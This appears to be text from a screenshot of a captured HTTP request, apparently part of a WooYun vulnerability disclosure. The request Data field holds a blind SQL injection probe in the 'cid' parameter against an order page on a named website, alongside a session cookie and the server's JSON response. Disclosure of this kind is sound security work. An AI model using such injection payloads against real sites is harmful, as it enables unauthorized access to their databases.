 HTTPS Method: POST Protocol: HTTP/1.1 URI: /crowd/order.html Edit Request Variables
Request Headers
Header Name Header Value
Content-Length 121
Content-Type application/x-www-form-urlencoded
X-Requested-With XMLHttpRequest
Referer https://www.hzjr.com:443/
Cookie PHPSESSID=i5cnja8cm3d9v5qkcee6ol3m96; nbKK_2132_...
Host www.hzjr.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Request Data
1 age=20&cid=10%20AND%20length(database())=0%20AND%20860%3d860&order_money=1&phone=555-666-0606&real_name=b
ebyjxpx&remark=1
Response Headers Response Data View Page Structure Analysis
Look for: Plain text
1 {"info":"\u8be5\u4f17\u7b79\u4e0d\u5b58\u5728\uff01","status":0,"url":""}
www.wooyun.org